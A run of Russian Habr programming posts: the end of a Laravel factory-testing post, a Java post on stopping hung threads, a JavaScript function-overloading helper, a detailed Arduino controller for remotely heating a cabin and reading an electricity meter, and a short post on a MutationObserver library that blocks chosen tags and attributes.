return factory(User::class)->create()->id;
}
}
];
});
```
Запускаем тест №4 ещё раз — он проходит!
Вот и всё, чем я хотел поделиться. Часто встречаюсь с проблемой, что необходимо контролировать количество сущностей после какого-то действия внутри системы, и стандартная реализация фабрик с этим не особо справляется.
Буду рад слышать ваши хитрости, которыми вы пользуетесь при разработке на Laravel или PHP. | https://habr.com/ru/post/493926/ | null | ru | null |
# Java. Остановись задача
Вот уже почти год как усиленно занимаюсь коддингом на Java. Столкнулся с довольно серьезной на мой взгляд проблемой, связанных с многопоточностью, как мне кажется, неразрешимой в рамках текущей реализации JVM от Oracle (сказанное относится к JDK 1.5 и выше). Дело в том, что на данный момент в Java нет возможности гарантированно безопасно остановить выполнение какого-либо потока. Данный пост разъясняет почему это именно так и предлагает начать дискуссию о способах решения этой проблемы.
Казалось бы тривиальная задача: имеем некий [Thread](http://docs.oracle.com/javase/7/docs/api/java/lang/Thread.html) (поток), который, мы точно знаем, безнадежно завис (может зациклился, может, что-то еще), при этом потребляет некоторые ресурсы. Что нам с ним делать? Хотелось бы ресурсы наши освободить. Казалось бы, что проще? Ан нет, при детальном изучении вопроса оказалось, что в JVM просто нет инструкции, чтобы корректно остановить зависший Thread. Старый метод [Thread.stop()](http://docs.oracle.com/javase/7/docs/api/java/lang/Thread.html#stop()) объявлен Deprecated и предан строжайшей анафеме. Как сказано в javadoc'е это метод «по сути небезопасен». Ну что же, если не безопасен не будем его использовать, дайте нам другой, безопасный метод. Но другого безопасного как ни странно не предлагается. Предлагается, безусловно, очень безопасная инструкция [Thread.interrupt()](http://docs.oracle.com/javase/7/docs/api/java/lang/Thread.html#interrupt()). Но безопасна она, к сожалению, потому, что ровным счетом ничего не делает! Это всего лишь сообщение потоку: «Пожалуйста, остановись». Но если поток данное сообщение проигнорировал то… как сказано в документации «Если поток не отвечает на Thread.interrupt() вы можете использовать специфические для вашего приложению трюки». Спасибо, что разрешили. Что называется, крутись как хочешь.
Все становится еще сложней, если задача запущена в пуле потоков, через, например, [ExecutorService.submit(Runnable)](http://docs.oracle.com/javase/7/docs/api/java/util/concurrent/ExecutorService.html#submit(java.lang.Runnable)). При этом мы даже не знаем, в каком именно потоке данная задача выполняется и уже не может применить даже запрещенный Thread.stop(). С другой стороны, мы имеем ссылку на [Future](http://docs.oracle.com/javase/7/docs/api/java/util/concurrent/Future.html), а у Future есть метод [Future.cancel(boolean)](http://docs.oracle.com/javase/7/docs/api/java/util/concurrent/Future.html#cancel(boolean)), который должен отменить выполнение задачи. Но если задача уже начала выполняться, вызов Future.cancel(true) на самом деле не остановит ее. В недрах реализации [FutureTask](http://docs.oracle.com/javase/7/docs/api/java/util/concurrent/FutureTask.html) выполняется код:
`if (mayInterruptIfRunning) {
Thread r = runner;
if (r != null)
r.interrupt(); }`
Т.е. опять потоку, в котором выполняется задача, всего лишь рекомендуется прекратить выполнение. К тому же, мы не имеем даже возможности узнать выполняется ли задача в данный момент или нет. Есть, вроде, метод [Future.isDone()](http://docs.oracle.com/javase/7/docs/api/java/util/concurrent/Future.html#isDone()), но опять мимо, он возвращает true не только когда задача завершила выполнение, а сразу после вызова Future.cancel(), даже если задача все еще выполняется (ведь Future.cancel(true) не останавливает задачу которая уже начала выполняться).
Хорошо, если мы сами пишем весь код, тогда можно в нужных местах аккуратно обрабатывать [Thread.isInterrupted()](http://docs.oracle.com/javase/7/docs/api/java/lang/Thread.html#isInterrupted()) и все будет ОК. Но если мы запускаем сторонний код? Если у нас есть сервер расширяемый с помощью плагинов? Какой-нибудь криво написанный плагин может запросто привести к неработоспособному состоянию весь сервер ведь мы не можем корректно прервать выполнение зависшего плагина.
Признаюсь, я не знаю удовлетворительного решения. Может быть, метод Thread.stop() не так уж опасен? Очень хотелось бы услышать мнения Java программистов практиков по этому поводу. | https://habr.com/ru/post/133413/ | null | ru | null |
# Перегрузка функций в JS
Как известно, в JavaScript нельзя создать несколько функций, различающихся только списком параметров: последняя созданная перезапишет предыдущие. Про различие на уровне типов параметров говорить не приходится вообще. Обычно, если программист хочет создать функцию с множественным интерфейсом, он пишет что-то вроде такого:
> `1. // getRectangleArea(x1, y1, x2, y2) или
> 2. // getRectangleArea(width, height)
> 3. function getRectangleArea(x1, y1, x2, y2) {
> 4. if(arguments.length==2) return x1\*y1;
> 5. return (x2-x1)\*(y2-y1);
> 6. }
> \* This source code was highlighted with Source Code Highlighter.`
Пока пример выглядит не очень страшно, однако интерфейсов может со временем стать заметно больше, тогда функция станет плохочитаема. Посмотрим, что можно с этим сделать.
Во-первых, хотелось бы написать отдельные функции для каждого набора параметров примерно так:
> `1. function getRectangleArea(width, height) {
> 2. return width \* height;
> 3. }
> 4.
> 5. function getRectangleArea(x1, y1, x2, y2) {
> 6. return (x2-x1)\*(y2-y1);
> 7. }
> \* This source code was highlighted with Source Code Highlighter.`
Так код красивее и логичнее, можно в каждой функции дать параметрам говорящие имена. Одна беда: он не работает. Но мы можем написать генератор функций первого типа, подав ему на вход набор подфункций, как во втором примере. Пусть для начала у нас все подфункции имеют разное количество параметров. Количество параметров функции можем узнать по `functionName.length`, а количество переданных аргументов — по `arguments.length`. Вспомним также великую штуку `apply` и напишем:
> `1. function polymorph() {
> 2. var len2func = [];
> 3. for(var i=0; i
> - if(typeof(arguments[i]) == "function")
>
> - len2func[arguments[i].length] = arguments[i];
>
> - return function() {
>
> - return len2func[arguments.length].apply(this, arguments);
>
> - }
>
> - }
> \* This source code was highlighted with Source Code Highlighter.`
Функция `polymorph` принимает в качестве аргументов набор подфункций с разным количеством параметров, заносит их в массив `len2func`, индекс которого — число параметров, и возвращает функцию-замыкание, которая в зависимости от числа аргументов вызывает ту или иную подфункцию. Пользоваться так:
> `1. var getRectangleArea2 = polymorph(
> 2. function(width, height) {
> 3. return width \* height;
> 4. },
> 5. function(x1, y1, x2, y2) {
> 6. return (x2-x1)\*(y2-y1);
> 7. }
> 8. );
> \* This source code was highlighted with Source Code Highlighter.`
Теперь `getRectangleArea2` — полный аналог `getRectangleArea`, однако код стал гораздо прозрачнее, и теперь уже не требуется комментарий: способы использования очевидны.
Ситуация становится сложнее, если мы хотим поддерживать функции с одинаковым количеством параметров, отличающихся типами. Однако типы можно контролировать с помощью `typeof` и `instanceof`, поэтому несложно расширить функцию `polymorph()` и для этих случаев. Типы параметров будем задавать в специальном объекте перед функцией:
> `1. var PolyFunc = polymorph(
> 2. function(a,b,c) {
> 3. return "Three arguments version -- any types";
> 4. },
> 5.
> 6. {i: Number, str: String},
> 7. function(i,str) {
> 8. return "Number and string passed";
> 9. },
> 10.
> 11. {re: RegExp},
> 12. function(re,a) {
> 13. return "RegExp and something else passed";
> 14. },
> 15.
> 16. {f: Function, b: Boolean},
> 17. function(f,b) {
> 18. return "Function and boolean passed";
> 19. },
> 20.
> 21. {f: Function, i: Number},
> 22. function(f,i) {
> 23. return "Function and number passed";
> 24. }
> 25. );
> 26.
> 27. alert(PolyFunc(1,2,3)); // "Three arguments version -- any types"
> 28. alert(PolyFunc(1,"qq")); // "Number and string passed"
> 29. alert(PolyFunc(function() {}, true)); // "Function and boolean passed"
> 30. alert(PolyFunc(function() {}, 1)); // "Function and number passed"
> 31. alert(PolyFunc(/a/, 1)); // "RegExp and something else passed"
> 32. alert(PolyFunc(/a/, "str")); // "RegExp and something else passed"
> \* This source code was highlighted with Source Code Highlighter.`
Всё это дело я выложил в [Google code](http://code.google.com/p/polymorph-js/) и буду рад, если кому-нибудь пригодится. Перегружать можно создать не только обычные функции, но и методы, и конструкторы объектов (примеры есть по ссылке), причём их можно определять через друг друга (вызывая свою версию с другим набором параметров). В качестве типов параметров можно использовать как встроенные, так и пользовательские. Есть возможность модифицировать уже созданную полиморфную функцию, добавив или заменив какие-то подфункции.
За красоту, к сожалению, приходится платить и как всегда — быстродействием. Оверхед на вызов функции на моём Core2DUO @ 2.66GHz составил в FF3.6, IE8, Opera10 и Safari около 1-10 мкс (IE самый медленный, затем FF, потом Opera и Safari). Chrome демонстрирует наилучший результат в диапазоне 0.3-1 мкс, обгоняя FF в 10 раз. Для функций, которые сами по себе быстрые и вызываются очень часто, используйте осторожно. | https://habr.com/ru/post/86403/ | null | ru | null |
# «Умный дом» на Arduino для бытовки

Ничего необычного, просто очередной контроллер на Arduino. С датчиками, релюшками и веб-страничкой. Но и со своими особенностями и вполне конкретным практическим применением, хоть и довольно банальным — удалённое включение электроотопления на даче. Кавычки в заголовке не случайны, контроллер не является умным домом в текущем исполнении, но служит хорошей базовой заготовкой для него. *(прим. — эта фраза добавлена 12.04.18 по результатам комментариев).*
Ключевые особенности:
* Датчик параметров электросети — счётчик электроэнергии «Нева» по RS-485;
* Удалённая модификация web-страницы управления, лежащей на SD-карте;
* Надёжное включение группы датчиков температуры Dallas на длинных линиях;
* Графики изменения параметров без привлечения облачных сервисов;
* Отказоустойчивые решения (внешний вотчдог, ИБП, авторестарт роутера);
* Защита изернет-шилда от зависаний при помехах от силовых реле;
* Законченная конструкция в корпусе на DIN-рейку.
Делал я эту систему не спеша, в качестве развлечения, время от времени забрасывая проект на месяцы… От идеи до реализации прошло каких-то полтора года :)
Так как до этого вообще не имел дела с микроконтроллерами, то начал со стартового наборчика с алиэкспресса, поигрался со светодиодиками, кнопочками и датчиками, понял примерно что к чему, и начал сооружать контроллер для удалённого управления и мониторинга. Ну не прям «умный дом» конечно, но что-то около того.
Практическая цель была поставлена сначала одна — удалённо включать отопление на даче. Дом я пока построить не успел (руки не дошли, ага), но зато у меня есть замечательная комфортабельная [дачная бытовка](https://kirillov-sv.blogspot.com/search/label/%D0%91%D1%8B%D1%82%D0%BE%D0%B2%D0%BA%D0%B0) в полном фарше, отапливаемая электроконвекторами. Заранее прогреть к вечеру пятницы остывшую за неделю бытовку — весьма заманчивая возможность в холодное время года.
Однако задача по удалённому управлению нагрузкой оказалась совсем тривиальной. Ардуино плюс изернет-шилд, готовый скетч из интернета, и релюшки уже щёлкают от галочек на веб-страничке. Практическая цель была достигнута как-то очень быстро и просто. И это было скучно. Хотелось чего-то более интересного.
Поставил себе вторую практическую цель — мониторить текущее потребление в дачной электросети. Приобрёл простенькие датчики тока для тестов, поигрался. Работало всё хорошо, но для боевой работы этот вариант не годился. Датчиков мощнее, чем на 5А, мне найти не удалось, а мне надо было на 25А минимум.
И появилась у меня мысль использовать в качестве датчика электросети счётчик электроэнергии. И это была прекрасная мысль! И создал я устройство такое, и увидел, что это хорошо! Не без трудностей, но задачу эту я выполнил в итоге превосходно, о чём с чувством глубокого удовлетворения и поведаю ниже :).
**Функционал**
Первая (и пока последняя) боевая версия контроллера «умной бытовки» обладает таким функционалом:
* Удалённое ручное управление включением силовых реле через браузер и контроль их текущего состояния;
* Удалённый мониторинг параметров трёхфазной электросети (напряжение, ток, частота и ещё много всякой ненужной фигни, которую я потом отключил);
* Удалённый мониторинг показаний двухтарифного счётчика электроэнергии;
* Удалённый мониторинг группы датчиков температуры;
* Логирование данных и регистрация событий на карту памяти;
* Отображение в браузере данных со всех датчиков за выбранные сутки в виде графиков.
**Идеология**
Принцип построения всей системы — без использования сторонних облачных сервисов и серверов сбора и отображения данных. Это не хорошо и не плохо. На начальном этапе «умнодомостроения» такая схема и достаточна, и проста. Хотя и накладывает определённые ограничения использования.
Ардуино с изернет-шилдом является единственным веб-сервером в системе. Веб-страница с интерфейсом управления хранится на карте памяти изернет-шилда и передаётся в браузер при обращении его к заданному IP-адресу. Дальнейшее взаимодействие интерфейса пользователя с Ардуино осуществляется посредством java-скриптов, тела которых не встроены в веб-страницу, а хранятся на моём домашнем файловом хранилище с доступом в интернет. Такой подход и уменьшает вес веб-страницы, что ускоряет её чтение с SD-карты, и позволяет более быстро и просто модифицировать код скриптов.
Чтение лога данных для отображения графиков производится с карты памяти по запросу (нажатие кнопки в браузере). Данные отображаются только в текущей сессии страницы браузера, никуда не сохраняются, и при перезагрузке страницы их необходимо вычитывать вновь. Это минус идеологии, так как чтение с карты памяти довольно медленное, и получение суточного объёма данных может занимать минуту-две (была мысль переработать формат хранения данных чтобы уменьшить их объём и ускорить чтение).
Текущие значения датчиков отображаются на странице и обновляются в реальном времени с частотой цикла loop, которая у меня равна примерно 1 Гц.
Никакой «умности» в алгоритме сейчас не заложено. Буду ли вразумлять алгоритм в будущем — не знаю, меня пока нынешний вариант полностью устраивает.
**Топология сети**
На даче мобильный интернет Yota (usb-модем + wifi-роутер). Фиксированного IP-адреса нет, и возможности его получить тоже нет, даже за деньги. Да и даже динамического белого IP-адреса нет, поэтому DynDNS не применить. Только серый IP-адрес внутренней сети Yota. IPv6 Yota не поддерживает (по крайней мере на 2017 год это так). Поэтому способ достучаться до дачного роутера извне я нашёл только один — VPN.
Дома (в городе) проводной интернет с белым фиксированным IP-адресом. Роутер, за ним сетевое хранилище. На этом домашнем роутере поднят VPN-сервер. Дачный же роутер настроен на поднятие VPN-туннеля по PPTP к домашнему роутеру.
Контроллер на Ардуино подключен к LAN-порту дачного роутера и сидит за NAT, к нему проброшен 80-ый порт. Таким образом, получить доступ к Ардуино я могу только из своей VPN. Соответственно, домашняя локальная сеть и VPN у меня это два сегмента одной подсети, доступ там прямой. На своём рабочем офисном компе и на смартфоне настроил VPN-подключение и также получил доступ к Ардуино. Не очень удобно пользоваться, но работает. Да и безопасность относительная обеспечена — без авторизации в моей VPN никто чужой попасть на страницу управления контроллером не может.
Узкое место — VPN-туннель до дачного роутера. Периодически падает. Причем рвётся именно связь по PPTP, доступ в интернет при этом остаётся. И самое противное, что при обрыве PPTP-соединения оно больше само не поднимается. Не спасает даже перезагрузка роутера. Только полный перезапуск его по питанию вместе с USB-модемом, и то не сразу. Нужно выключить, подождать минут 10, включить снова. Повезёт — хорошо, нет — следующая итерация. Причина, если верить техподдержке Zyxel, в блокировке пакетов PPTP сотовым оператором, так как одна сторона правильно шлёт, вторая правильно слушает, но данные не доходят (на обоих концах VPN-туннеля у меня роутеры Zyxel). Виновата вроде бы Yota, но добиться от них чего-то вразумительного невозможно. А может и не Yota.
**WatchDog**
Для обеспечения относительно бесперебойной работы VPN использую костыль программный вотчдог — дачный роутер питается через силовое реле, управляемое Ардуиной, и как только VPN-сервер перестаёт пинговаться (пингует тоже Ардуина), то через 10 мин питание с роутера снимается на 10 мин, затем роутер вновь включается и ожидается установка PPTP-соединения в течение 5-ти минут. Если связи нет — следующая итерация. Иногда это соединение устойчиво работает неделями и даже месяцами, а иногда начинает рваться чуть ли ни ежедневно. Иного пути решения проблемы пока не видится совсем. Как я уже говорил, IPv6 Yota не поддерживает, белый IP физикам не даёт и не продаёт, другого провайдера с нормальными тарифами и безусловно безлимитным трификом нет. Впрочем, это решение хоть и костыльное, но задачу свою выполняет очень хорошо. Теперь у меня связь есть всегда, за очень редкими исключениями, когда я попадаю на момент перезагрузки.
Кроме программного я также реализовал и аппаратный вотчдог. На всякий случай. Контроллер должен работать неделями и даже иногда месяцами в отсутствии меня, и не зависать. Как себя поведёт всё это хозяйство в большие минуса мне было неизвестно, поэтому подстраховался. Встроенный в Атмегу вотчдог меня не устроил тем, что совсем не работал на Ардуино Мега «из коробки», и чтобы заставить его работать нужно было основательно потрахаться. Эта проблема хорошо описана [тут](https://geektimes.ru/post/255800/). Кроме того, максимальный интервал у него 8 секунд, что мне показалось недостаточным. Поэтому я применил специализированную микросхему сторожевого таймера TPL5000DGST, интервал которого задаётся комбинацией из трёх пинов и может достигать 64 секунд, что меня вполне устроило. Для этой микросхемы приобрел маленькую макетку, спаял и закрепил на разъёме с IO-портами Ардуины (фотка будет ниже в разделе про сборку). Тесты показали надёжную работу этого вотчдога, и мне было интересно, как часто он будет срабатывать в реальности. Для этого я добавил в код программы переменную, где хранится время и дата запуска программы, и эта информация выводится на веб-страничку управления. Практика показала, что в отличие от VPN, контроллер работает бесперебойно долго, и сторожевой таймер пока так ни разу и не пригодился (пока писал статью, вотчдог таки сработал впервые за всё время, всё же не зря сделал). Время непрерывной работы достигало 3-х с лишним месяцев и моглы бы быть и больше, если бы мне не нужно было время от времени что-то подкорячить в коде и перепрошить контроллер.
**Датчик параметров электросети — электросчётчик «Нева»**
[](https://3.bp.blogspot.com/-QrKcQge4ngo/WslJnQQeUzI/AAAAAAAAEvc/75SlH1qPfRQS9fPF8B3iprNIMclmYG8YACEwYBhgL/s1600/%25D0%259D%25D0%25B5%25D0%25B2%25D0%25B0%2B%25D0%259C%25D0%25A2%2B324.jpg)
Как я уже упоминал выше, в качестве датчика параметров электросети, на мой взгляд, нельзя найти ничего лучше и точнее, чем современный цифровой счётчик электроэнергии с интерфейсом внешнего доступа к данным. Я выбрал счётчик Нева питерской компании Тайпит с интерфейсом RS-485.
Подчеркну, что электросчётчик с постоянно подключенными к нему проводами 485-го интерфейса официально использовать в качестве прибора учёта не разрешено (**update**: в [комментариях](https://geektimes.ru/post/299483/#comment_10714127) подсказали, что таки разрешено). Поэтому в дачной электросети я ставлю два счётчика последовательно. Первый — официальный прибор учёта электроэнергии, опломбированный и зарегистрированный, расположен в уличном вводном щитке. Второй — мой датчик параметров электросети, неопломбированный и неучтённый, на который энергосбытовой компании уже наплевать, так как её не волнует всё то, что установлено после прибора учёта. Этот электросчётчик расположен уже в щитке внутри бытовки, и в этом же щитке находится и контроллер на Ардуино, но, об этом чуть позже.
На даче у меня трёхфазная электросеть. В городе я имею возможность отлаживаться только на однофазной. Поэтому приобрёл два счётчика, трёхфазный Нева МТ-324 и однофазный Нева МТ-124. Первоначальную отладку контроллера делал на столе на трёхфазном счётчике с подключенной одной фазой, затем установил его штатно в дачный щиток в боевой режим работы. Отладку последующих модификаций софта делал уже на более дешёвом однофазном счётчике на столе:
[](https://3.bp.blogspot.com/-ob0Z4GkLiEE/WslJlmVqy8I/AAAAAAAAEvU/0yaNuGw4YU4qAVw-wm0aZyT5Mgk16PM4gCEwYBhgL/s1600/IMG_20160111_182508.jpg)
Для подключения счётчика к Ардуино требуется преобразователь уровней RS-485 в TTL:
[](https://2.bp.blogspot.com/-cxc_7Sdojdg/WslJmYzLfSI/AAAAAAAAEvU/qnaiJBR614g41wS4Erm981Sj3d8qtt95gCEwYBhgL/s1600/MAX485-%25D0%25BC%25D0%25BE%25D0%25B4%25D1%2583%25D0%25BB%25D1%258C-RS-485-TTL.jpg)
Также для работы со счётчиком нужен свободный последовательный порт на Ардуино. К сожалению, Arduino Uno имеет только один последовательный порт, заняв который под счётчик пришлось бы лишиться отладочного вывода текстовой информации (монитора порта), а без этого писать скетч нереально. Поэтому использую Arduino Mega, у которой сериальных портов несколько. Можно было бы реализовать второй последовательный порт софтово через цифровые порты Ардуино, но подходящей библиотеки с возможностью изменения других настроек порта, кроме скорости, я не нашёл. А настройки порта счётчика отличны от дефолтных: битрейт 9600, 7 бит данных, 1 стоповый бит, контроль чётности — even. Стандартный объект Serial в Ардуино, к счастью, позволяет выполнить эти настройки.
Протокол обмена со счётчиком получить было относительно несложно — производитель счётчика [в открытом доступе](https://www.meters.taipit.ru/service/neva/) имеет программу чтения параметров под Windows, в которой тоже есть монитор порта. Для подключения счётчика к компьютеру использовал преобразователь интерфейсов MOXA 232/432/485USB. Некоторое время на визуальный анализ посылок — и основные команды я вычленил.
Однако мне этого показалось недостаточно, и я обратился по e-mail к производителю. После месячной переписки с компанией Тайпит мне наконец удалось заполучить полный перечень команд с интерпретацией:
[Кодировка параметров MT3ХX E4S](https://disk.yandex.ru/i/Oc5RVTT5_PQHqw)
[Кодировка параметров НЕВА MT124 AS OP(E4P)](https://disk.yandex.ru/i/R7O7F3qMuFQXPw)
**update 28.10.2019**: Пояснения по командам. Команды в таблице представлены в виде текстовых символов. То есть там где стоит 0 (ноль), надо отправлять 0x30. Точки и звёздочки — разделители для красоты, ничего не значат и отправлять их не надо. В конце команды добавляется байт контрольной суммы, который считается с учётом префикса и постфикса команды, которые в таблице не указаны. Префикс для всех команд чтения такой — 0x01 0x52 0x31 0x02. Постфикс такой — 0x28 0x29 0x03. Однако префикс отправлять не обязательно, а постфикс вроде как обязательно. Пример: команда чтения даты 00.09.02\*FF. На самом деле надо передать коды текстовых символов 000902FF. То есть 0x30 0x30 0x30 0x39 0x30 0x32 0x46 0x46. Добавляем префикс и постфикс, получаем набор 0x01 0x52 0x31 0x02 0x30 0x30 0x30 0x39 0x30 0x32 0x46 0x46 0x28 0x29 0x03. Считаем контрольную сумму как xor всех байтов минус 1 и добавляем полученный байт в конце. Префикс отбрасываем как необязательный. В итоге в счётчик отправляем это — 0x30 0x30 0x30 0x39 0x30 0x32 0x46 0x46 0x28 0x29 0x03 0x68. Начало цикла обмена обязательно предварять командами инициализации обмена, в скетче, приведённом ниже, эти команды у меня помечены как //Стартовая 1, 2, 3. Один раз проинициализировав обмен можно читать в цикле данные со счётчика сколь угодно долго, однако после потери связи и, возможно, после какого-то продолжительного отсутствия обмена по иным причинам, нужна повторная переинициализация.
Дальше дело техники — написать под Ардуино цикл опроса параметров и вывести их для начала в монитор порта. Время одного цикла получилось около секунды. Однако в конечном варианте проекта с логированием данных на флэшку и опросом температурных датчиков это время выросло до 4-x секунд. Это меня уже совершенно не устраивало и пришлось погрузиться в оптимизацию. В итоге я вновь добился секундного интервала без потери функциональности. К слову, скетч я переписывал с нуля два или три раза, пока не нашёл правильную архитектуру и экономные алгоритмы.
**Программная реализация обмена со счётчиком**
Код выдран из контекста моего большого рабочего скетча. Скомпилирован, но в таком виде я его никогда не запускал. Привожу только для примера, а не как готовую рабочую программу. Хотя в теории всё должно работать именно в таком виде.
Код написан для двух типов счётчиков одновременно, однофазного МТ-124 и трёхфазного МТ-324. Выбор типа счётчика происходит в программе автоматически по ответному слову инициализирующей команды.
Код привожу как есть, без прекрас и дополнительных комментариев кроме тех, что писал сам для себя. И да, я не программист, и даже не учусь на него, поэтому пинать меня за качество кода не следует, но поучить как надо кодить можно: [EnergyMeterNeva.ino](https://disk.yandex.ru/d/ORC23KLHuZCsOA)
Огромный дополнительный плюс счётчика электроэнергии — это надёжные и точные часы реального времени. Мне не пришлось обеспечивать систему дополнительным модулем, который ещё нужно найти не просто абы какой, а качественный. Текущее время с точностью до секунды я получаю со счётчика среди прочих данных. Да, относительно атомного времени время счётчика немного сдвинуто (несколько секунд), уж не знаю с чем это связано, с некачественной заводской установкой или ещё чем, но точность хода при этом отличная, просто с небольшим смещением.
В редкие моменты, когда электропитание на даче отключается и счётчик становится недоступен, текущее время я получаю от внутреннего таймера Ардуины. Когда электросчётчик работает и его данные доступны, внутренний таймер Ардуины я перепрописываю значением со счётчика на каждом витке loop. Когда счётчик отваливается — текущее время продолжает тикать на таймере Ардуины.
Помимо чтения параметров счётчик, естественно, можно и программировать. То есть интерфейс работает и на чтение, и на запись. Однако я с такими сложностями добивался протокола команд чтения, что о просьбе протокола записи я даже не заикнулся производителю. Во-первых, мне это было ни к чему, разве что только время чуть сдвинуть. Во-вторых, подозреваю, что эти данные уже не являются открытыми, так как могут быть использованы в мошеннических целях.
**Температурные датчики**
Тест температурных датчиков с помощью скетча-примера я уже [проводил](https://kirillov-sv.blogspot.ru/2016/01/ds18b20.html) отдельно раньше. Теперь оставалось только встроить их опрос в основной проект. Это не составило никакого труда. Все девять имеющихся у меня датчиков работали без проблем при параллельном включении по 1-Wire. Разброс показаний между ними составил около 0.5 градуса, что показывает бессмысленность использования их на максимальной точности в 0.0625 градуса. Датчики для теста собрал в пачку и завернул в несколько слоёв пупырчатого полиэтилена. Для большей точности пачку расположил вертикально и ждал сутки для полного выравнивания температуры. Показания всех датчиков так и не оказались одинаковыми.
Однако загрублять точность конвертации температуры самих датчиков я тоже не стал. Проще округлить показания программно, а выгоды по времени опроса я бы не получил, так как придумал такой алгоритм, при котором время ожидания конвертации не является пустым бесполезным delay(750). Обычная логика работы с датчиками такая — сначала подача команды на запуск конвертации температуры, потом ожидание окончания конвертации (те самые 750 мс минимум), и уже затем вычитывание данных. Я сделал всё наоборот, что позволило мне исключить пустой интервал ожидания — сначала вычитываю данные из датчиков, а потом сразу запускаю конвертацию. И пока весь остальной код в цикле LOOP отработает, данные как раз успевают подготовиться для вычитывания на следующем витке. По времени данные с датчиков я получаю в этом случае чуть позже — цикл LOOP занимает примерно 1-1.5 секунды, но это совершенно не критично.
Иногда со всех датчиков я получал данные «85» или «0». Что это за косяк, я так и не понял, поэтому сделал в коде проверку и исключил попадание таких данных в результат. Ещё обнаружился косяк у одного из датчиков — он не держал настройки при отключении питания. То ли флэшка его внутренняя дохлая, то ли ещё что. Поэтому в сетапе прописал настройку датчиков, и теперь по включению питания (если оно таки пропадает) все датчики гаранитрованно настроены.
Адреса конкретных датчиков я получил с помощью скетча-примера, где-то нарытого и немного мной модифицированного: [DS18x20\_Temperature.ino](https://disk.yandex.ru/d/PBIF9OgaKBW6-w)
После чего адреса я забил константами в массив и в основной программе обращался к датчикам уже сразу по их адресам: [TempSensors\_DS18B20.ino](https://disk.yandex.ru/d/gETdsYlg38uQfQ)
Для правильной работы датчиков на шине 1-Wire требуется установить подтяжечный резистор 4.7 кОм между линией данных и питанием. Мне было удобно припаять между пинами клеммной колодки SMD-резистор, но нашёл я у себя в подходящем корпусе только 5.1 кОм, его и поставил (он виден на фотке в разделе про сборку на нижней стороне платы). Работает всё хорошо.
Датчики температуры у меня подключены электрически параллельно на одной длинной линии (+5, gnd и data), все 9 штук, но хитро. Физически кабели витой пары подключены звездой для удобства разводки датчиков по объекту. В каждом плече кабеля я использую две пары. Одна пара — это питание датчика. Вторая пара — это линия данных, которая идёт по одному проводу к датчику и возвращается от него же обратно по второму проводу. Таким образом получается возможным развести кабели звездой от щитка, но электрически это звезда только по питанию, а по данным это одна линия. Такой вариант подключения оказался более надёжен в работе на длинных линиях, при простом параллельном подключении было много сбоев при чтении данных. Вот эскиз такой схемы:
[](https://2.bp.blogspot.com/-5NidLUKSAsQ/WslJlA7-e-I/AAAAAAAAEvY/J80nSpVQVQ0Rtf_Mob_D7Mx97RGx-hhtACEwYBhgL/s1600/DS18B20.png)
Полуметровые хвосты трёхпроводных кабелей самих датчиков я не укорачивал, подключил их как были, оказалось не критично.
Всего по бытовке разведено три кабеля, два — для внешних датчиков, на каждом по одному, и один для всех оставшихся семи внутренних. Эти семь внутренних датчиков подключены по той же схеме, но в пределах одного длинного кабеля и с короткими ответвлениями от него (см. нижнюю Т-образную конфигурацию на эскизе). Где-то хватило штатного полуметрового хвоста датчика для ответвления, где-то ответвлял с помощью такой же витой пары.
Двухпроводную схему включения датчиков, с т.н. паразитным питанием (когда датчики получают питание по линии данных) я использовать не стал потому что… а зачем? Кабели я в любом случае брал бы четырёхпарные, просто потому что они у меня были. Проблем с прокладкой кабеля по бытовке никаких. Да и схема с паразитным питанием критична к величине потребляемого тока в некоторых режимах работы, могли возникнуть ненужные проблемы.
Общая длина витой пары по бытовке составила примерно 25 метров. Куски для внешних датчиков — 5 и 10 метров, и десятиметровый внутренний кусок с ответвлениями на семь датчиков. Всё работает почти идеально. Лишь изредка проскакивают прочерки вместо значений температуры. Это значит, что данные с конкретного датчика были прочитаны некорректно. Но случается это настолько редко (замечаю раз в месяц может), что не доставляет никаких проблем.
**Удалённый доступ**
Для удалённого доступа к Ардуино был куплен Ethernet shield. При наличии встроенной библиотеки работа с ним, как и со всем остальным в Ардуино, оказалась довольно проста.
Функционально схема работы у меня такая. На Ардуино поднят веб-сервер, который при обращении к нему клиента (браузера) генерирует веб-страничку с различной информацией. Автообновление данных на страничке реализуется посредством яваскрипта, опрашивающего по таймеру сервер.
Также страничка имеет набор контролов для управления исполнительными механизмами, подключенными к Ардуино — силовыми реле, которые коммутируют нагрузку — электрообогреватели и освещение.
С дизайном веб-странички я не парился, тем более что был необходим минимальный объём текстовых данных для её более быстрой загрузки, поэтому самый примитивный html и всё:
[](https://1.bp.blogspot.com/-5VYvhk70-Pk/WslJmwqbIgI/AAAAAAAAEvc/ZKMksKuiMi08QkFX3bhMdEX_WHUFnSxCQCEwYBhgL/s1600/%25D0%2590%25D0%25B4%25D0%25BC%25D0%25B8%25D0%25BD%25D0%25BA%25D0%25B0.PNG)
В html-код я вместо данных встроил теги, которые на лету подменяются реальными данными при генерации странички сервером. При автообновлении данных по запросу яваскрипта они передаются в браузер уже непосредственно из микроконтроллера в формате JSON.
Код страничики лежит в файле на карте памяти и загружается с неё при обращении к серверу. Для более быстрой и удобной модификации кода странички я встроил механизм её обновления в неё саму. Внизу, под блоком основных контролов есть текстовое поле и кнопка Отправить. В текстовое поле копирую новый html-код, жму кнопку, после чего java-скрипт производит отправку данных на веб-сервер контроллера, который сохраняет его сначала в буферный файл. Если передача произошла успешно, то основной файл подменяется буферным, страничка автоматически обновляется. Всё. Изменения приняты.
Привожу фрагменты кода моей реализации этого механизма.
В html-страничке встраиваем форму:
```
CONTROL.HTM:
Идёт отправка страницы:
``` | https://habr.com/ru/post/411141/ | null | ru | null |
# Отключаем любые элементы из нашего DOM дерева, используя MutationObserver
Недавно сидя на диване, я решил поиграться с [MutationObserver](https://developer.mozilla.org/en-US/docs/Web/API/MutationObserver). Это достаточно знатная фича, с помощью которой можно слушать DOM дерево. Сейчас достаточно распространена.
Так же с помощью MutationObserver можно не только лишь слушать, но и по факту предотвращать изменения DOM дерева. Подумав об этом, я сделал библиотечку, которая может блокировать ненужные теги и атрибуты, которыми вы все равно не стали пользоваться.
Выглядит это вот [так](https://wasiher.github.io/strict_dom/):
```
{
"tagsType": "blacklist",
"tags": [
"script"
],
"attributesType": "blacklist",
"attributes": {
"*": ["onerror"]
}
}
```

С помощью манифеста мы для примера отрезали все теги script, и все атрибуты onerror, которые не должно выйти добавить после запуска strict\_dom. Т.е. по сути так можно вырезать многие потенциальные XSS уязвимости на сайте (в данном варианте не особо на самом деле), или отучить себя и свою команду использовать какие-либо устарелые HTML теги и атрибуты.
